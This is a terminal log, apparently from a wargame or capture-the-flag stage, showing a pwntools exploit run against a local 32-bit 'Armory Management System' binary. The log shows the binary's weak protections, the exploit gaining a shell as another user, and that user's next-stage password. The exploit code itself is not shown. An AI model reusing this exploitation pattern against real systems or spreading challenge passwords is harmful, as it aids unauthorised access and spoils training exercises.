 Breaking_Through_for_Survival@hsapce-io:~$ python3 ex.py
[*] '/home/Breaking_Through_for_Survival/stage3'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[+] Starting local process '/home/Breaking_Through_for_Survival/stage3': pid 37504
/home/Breaking_Through_for_Survival/ex.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.sendline('5')
[*] Switching to interactive mode
Armory Management System
<Menu>
[0] Turn Off Armory Management System
[1] Power Supply
[2] Power cut-off
[3] Weapon Select
[4] Check the security system log
[5] Open Door
[6] Close Door
Select Menu : Enter Password : You Open the Armory Door!
$ id
uid=504(Scavening_for_Survival) gid=503(Breaking_Through_for_Survival) groups=503(Breaking_Through_for_Survival)
$ status
UID: 504
Chapter4 PW: extRAOrdinary_crawbar!
$